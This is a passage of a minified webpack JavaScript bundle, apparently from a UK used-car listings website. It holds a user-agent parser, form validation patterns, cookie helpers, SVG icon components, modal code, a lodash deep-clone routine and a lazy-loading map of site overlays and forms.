e===s&&e.length>500?X(e,500):e,this},this.setUA(r),this};re.VERSION="1.0.41",re.BROWSER=K([m,h,d]),re.CPU=K([v]),re.DEVICE=K([u,f,p,g,y,w,b,C,E]),re.ENGINE=re.OS=K([m,h]),typeof t!==l?(e.exports&&(t=e.exports=re),t.UAParser=re):n.amdO?(r=function(){return re}.call(t,n,t,e))===a||(e.exports=r):typeof o!==l&&(o.UAParser=re);var oe=typeof o!==l&&(o.jQuery||o.Zepto);if(oe&&!oe.ua){var ae=new re;oe.ua=ae.getResult(),oe.ua.get=function(){return ae.getUA()},oe.ua.set=function(e){ae.setUA(e);var t=ae.getResult();for(var n in t)oe.ua[n]=t[n]}}}("object"==typeof window?window:this)},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6615);const o=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function a(e,t,n){if(!(0,r.Gv)(t))return!1;const a=document.createElement("form");if(a.setAttribute("method","POST"),a.setAttribute("action",e),"string"==typeof n)o(a,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];o(a,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(a),a.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>a});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,o=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,a={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:o,message:"A valid mobile number is required"},phone:{value:r||o,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>u,HI:()=>h,Q5:()=>i,R5:()=>s,RI:()=>m,S5:()=>l,aX:()=>g,cy:()=>d,hZ:()=>w,pX:()=>v,qC:()=>f,r5:()=>y,uJ:()=>p});var r=n(4467);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function i(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const l=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,o=e.length;r<o;r++){const o=e[r],i=o[t];if(i&&(i===n||void 0===n))return a({},o)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function d(e){return!!e&&e.constructor===Array}function u(e){return"[object Object]"==={}.toString.call(e)}function m(e){return u(e)&&0===Object.keys(e).length}function p(e){return void 0===e||""===e||null===e}function f(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function h(e){return e>=1e3&&e<1e6?"".concat(f(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?f(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function v(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let o="".concat(e,"=").concat(t);return o+=";max-age=".concat(n||2592e3),o+=";path=".concat(r||"/"),document.cookie=o,o}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6801:()=>{window.m&&window.m.Action({updateVehicleFinance:(e,t)=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:{VehicleId:e,FinanceRepresentativeExample:t}})})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),o=n(45),a=n(6540),i=n(7343);const l=["colour"];function c(e){let{colour:t=i.M.contentPrimary}=e,n=(0,o.A)(e,l);return a.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),a.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>o.A,mb:()=>l,BT:()=>c.A,rw:()=>s,np:()=>d});var r=n(7125),o=n(1648),a=n(8168),i=n(6540);function l(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("g",null,i.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null",fill:"currentColor"},i.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function d(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null"},i.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),i.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),o=n(4164),a=n(4644),i=n(6540),l=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=i.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:d,open:u,addPadding:m=!1,hideClose:p=!1,showTitle:f=!0,title:h}=e;return i.createElement(r.bL,{open:u,onOpenChange:d},i.createElement(r.ZL,null,i.createElement(r.hJ,{className:"radix_modal__overlay"}),i.createElement(r.UC,{className:(0,o.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>p&&e.preventDefault(),onPointerDownOutside:e=>p&&e.preventDefault()},i.createElement(a.s6,null,i.createElement(r.VY,{className:"radix_modal__description"},c)),f?i.createElement("div",{className:"radix_modal__header"},i.createElement(r.hE,{className:"radix_modal__title"},h),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))):i.createElement(i.Fragment,null,i.createElement(a.s6,null,i.createElement(r.hE,{className:"radix_modal__title"},h)),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))),i.createElement("div",{className:(0,o.A)("radix_modal__body",{padded:m})},i.createElement(i.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",null,o.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7193:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Boolean]",l="[object Date]",c="[object Function]",s="[object GeneratorFunction]",d="[object Map]",u="[object Number]",m="[object Object]",p="[object Promise]",f="[object RegExp]",h="[object Set]",v="[object String]",g="[object Symbol]",y="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",C="[object Float32Array]",E="[object Float64Array]",k="[object Int8Array]",S="[object Int16Array]",M="[object Int32Array]",L="[object Uint8Array]",P="[object Uint8ClampedArray]",x="[object Uint16Array]",_="[object Uint32Array]",R=/\w*$/,O=/^\[object .+?Constructor\]$/,A=/^(?:0|[1-9]\d*)$/,N={};N[a]=N["[object Array]"]=N[b]=N[w]=N[i]=N[l]=N[C]=N[E]=N[k]=N[S]=N[M]=N[d]=N[u]=N[m]=N[f]=N[h]=N[v]=N[g]=N[L]=N[P]=N[x]=N[_]=!0,N["[object Error]"]=N[c]=N[y]=!1;var j="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,T="object"==typeof self&&self&&self.Object===Object&&self,V=j||T||Function("return this")(),I=t&&!t.nodeType&&t,D=I&&e&&!e.nodeType&&e,H=D&&D.exports===I;function Z(e,t){return e.set(t[0],t[1]),e}function q(e,t){return e.add(t),e}function W(e,t,n,r){var o=-1,a=e?e.length:0;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function B(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function U(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function F(e,t){return function(n){return e(t(n))}}function z(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var G,$=Array.prototype,K=Function.prototype,Y=Object.prototype,J=V["__core-js_shared__"],X=(G=/[^.]+$/.exec(J&&J.keys&&J.keys.IE_PROTO||""))?"Symbol(src)_1."+G:"",Q=K.toString,ee=Y.hasOwnProperty,te=Y.toString,ne=RegExp("^"+Q.call(ee).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),re=H?V.Buffer:void 0,oe=V.Symbol,ae=V.Uint8Array,ie=F(Object.getPrototypeOf,Object),le=Object.create,ce=Y.propertyIsEnumerable,se=$.splice,de=Object.getOwnPropertySymbols,ue=re?re.isBuffer:void 0,me=F(Object.keys,Object),pe=De(V,"DataView"),fe=De(V,"Map"),he=De(V,"Promise"),ve=De(V,"Set"),ge=De(V,"WeakMap"),ye=De(Object,"create"),be=Be(pe),we=Be(fe),Ce=Be(he),Ee=Be(ve),ke=Be(ge),Se=oe?oe.prototype:void 0,Me=Se?Se.valueOf:void 0;function Le(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function xe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function _e(e){this.__data__=new Pe(e)}function Re(e,t){var n=Fe(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&ze(e)}(e)&&ee.call(e,"callee")&&(!ce.call(e,"callee")||te.call(e)==a)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],r=n.length,o=!!r;for(var i in e)!t&&!ee.call(e,i)||o&&("length"==i||qe(i,r))||n.push(i);return n}function Oe(e,t,n){var r=e[t];ee.call(e,t)&&Ue(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function Ae(e,t){for(var n=e.length;n--;)if(Ue(e[n][0],t))return n;return-1}function Ne(e,t,n,r,o,p,y){var O;if(r&&(O=p?r(e,o,p,y):r(e)),void 0!==O)return O;if(!Ke(e))return e;var A=Fe(e);if(A){if(O=function(e){var t=e.length,n=e.constructor(t);t&&"string"==typeof e[0]&&ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!t)return function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(e,O)}else{var j=Ze(e),T=j==c||j==s;if(Ge(e))return function(e,t){if(t)return e.slice();var n=new e.constructor(e.length);return e.copy(n),n}(e,t);if(j==m||j==a||T&&!p){if(B(e))return p?e:{};if(O=function(e){return"function"!=typeof e.constructor||We(e)?{}:(t=ie(e),Ke(t)?le(t):{});var t}(T?{}:e),!t)return function(e,t){return Ve(e,He(e),t)}(e,function(e,t){return e&&Ve(t,Ye(t),e)}(O,e))}else{if(!N[j])return p?e:{};O=function(e,t,n,r){var o=e.constructor;switch(t){case b:return Te(e);case i:case l:return new o(+e);case w:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,r);case C:case E:case k:case S:case M:case L:case P:case x:case _:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}(e,r);case d:return function(e,t,n){var r=t?n(U(e),!0):U(e);return W(r,Z,new e.constructor)}(e,r,n);case u:case v:return new o(e);case f:return function(e){var t=new e.constructor(e.source,R.exec(e));return t.lastIndex=e.lastIndex,t}(e);case h:return function(e,t,n){var r=t?n(z(e),!0):z(e);return W(r,q,new e.constructor)}(e,r,n);case g:return a=e,Me?Object(Me.call(a)):{}}var a}(e,j,Ne,t)}}y||(y=new _e);var V=y.get(e);if(V)return V;if(y.set(e,O),!A)var I=n?function(e){return function(e,t,n){var r=t(e);return Fe(e)?r:function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}(r,n(e))}(e,Ye,He)}(e):Ye(e);return function(e,t){for(var n=-1,r=e?e.length:0;++n<r&&!1!==t(e[n],n,e););}(I||e,function(o,a){I&&(o=e[a=o]),Oe(O,a,Ne(o,t,n,r,a,e,y))}),O}function je(e){return!(!Ke(e)||(t=e,X&&X in t))&&($e(e)||B(e)?ne:O).test(Be(e));var t}function Te(e){var t=new e.constructor(e.byteLength);return new ae(t).set(new ae(e)),t}function Ve(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;Oe(n,i,void 0===l?e[i]:l)}return n}function Ie(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function De(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return je(n)?n:void 0}Le.prototype.clear=function(){this.__data__=ye?ye(null):{}},Le.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Le.prototype.get=function(e){var t=this.__data__;if(ye){var n=t[e];return n===r?void 0:n}return ee.call(t,e)?t[e]:void 0},Le.prototype.has=function(e){var t=this.__data__;return ye?void 0!==t[e]:ee.call(t,e)},Le.prototype.set=function(e,t){return this.__data__[e]=ye&&void 0===t?r:t,this},Pe.prototype.clear=function(){this.__data__=[]},Pe.prototype.delete=function(e){var t=this.__data__,n=Ae(t,e);return!(n<0)&&(n==t.length-1?t.pop():se.call(t,n,1),!0)},Pe.prototype.get=function(e){var t=this.__data__,n=Ae(t,e);return n<0?void 0:t[n][1]},Pe.prototype.has=function(e){return Ae(this.__data__,e)>-1},Pe.prototype.set=function(e,t){var n=this.__data__,r=Ae(n,e);return r<0?n.push([e,t]):n[r][1]=t,this},xe.prototype.clear=function(){this.__data__={hash:new Le,map:new(fe||Pe),string:new Le}},xe.prototype.delete=function(e){return Ie(this,e).delete(e)},xe.prototype.get=function(e){return Ie(this,e).get(e)},xe.prototype.has=function(e){return Ie(this,e).has(e)},xe.prototype.set=function(e,t){return Ie(this,e).set(e,t),this},_e.prototype.clear=function(){this.__data__=new Pe},_e.prototype.delete=function(e){return this.__data__.delete(e)},_e.prototype.get=function(e){return this.__data__.get(e)},_e.prototype.has=function(e){return this.__data__.has(e)},_e.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Pe){var r=n.__data__;if(!fe||r.length<199)return r.push([e,t]),this;n=this.__data__=new xe(r)}return n.set(e,t),this};var He=de?F(de,Object):function(){return[]},Ze=function(e){return te.call(e)};function qe(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||A.test(e))&&e>-1&&e%1==0&&e<t}function We(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Y)}function Be(e){if(null!=e){try{return Q.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ue(e,t){return e===t||e!=e&&t!=t}(pe&&Ze(new pe(new ArrayBuffer(1)))!=w||fe&&Ze(new fe)!=d||he&&Ze(he.resolve())!=p||ve&&Ze(new ve)!=h||ge&&Ze(new ge)!=y)&&(Ze=function(e){var t=te.call(e),n=t==m?e.constructor:void 0,r=n?Be(n):void 0;if(r)switch(r){case be:return w;case we:return d;case Ce:return p;case Ee:return h;case ke:return y}return t});var Fe=Array.isArray;function ze(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}(e.length)&&!$e(e)}var Ge=ue||function(){return!1};function $e(e){var t=Ke(e)?te.call(e):"";return t==c||t==s}function Ke(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ye(e){return ze(e)?Re(e):function(e){if(!We(e))return me(e);var t=[];for(var n in Object(e))ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}e.exports=function(e){return Ne(e,!0,!0)}},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),o.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-price-history.tsx":[7373,9695],"./vehicle-spec-modal.tsx":[9684,6536]};function o(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],o=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(o))}o.keys=()=>Object.keys(r),o.id=7347,e.exports=o},7351:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(6615);function a(e){return r.createElement("div",{className:"m-multi"},e.options.slice().sort((e,t)=>e.Sort<t.Sort?-1:1).map(function(t,n){const{counters:a,section:i,displayLabel:l,qa:c}=e,s="".concat(t.Value);let d="m-multi__item _".concat(s.toLowerCase().replace(/\s|\W/g,"")),u=t.Name;return"Value"===l&&(u=t.Value),t.Selected&&(d+=" active"),0===t.Counter&&(d+=" no-match"),r.createElement("button",{key:"o".concat(n),"data-q":i?(0,o.r5)(c,i):null,id:t.Id,title:u,className:d,disabled:0===t.Counter&&!t.Selected,type:"button",onClick:()=>function(t,n){const{onChange:r,name:o}=e;"function"==typeof r&&r(o,t,n)}(s,!t.Selected)},a&&r.createElement("span",{className:"count","data-q":(0,o.r5)(c,"SPCount")},(0,o.HI)(t.Counter)),r.createElement("span",{className:"label"},u))}))}},7463:(e,t)=>{"use strict";var n,r,o,a;if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var l=Date,c=l.now();t.unstable_now=function(){return l.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,d=null,u=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(u,0),e}};n=function(e){null!==s?setTimeout(n,0,e):(s=e,setTimeout(u,0))},r=function(e,t){d=setTimeout(e,t)},o=function(){clearTimeout(d)},t.unstable_shouldYield=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var m=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var 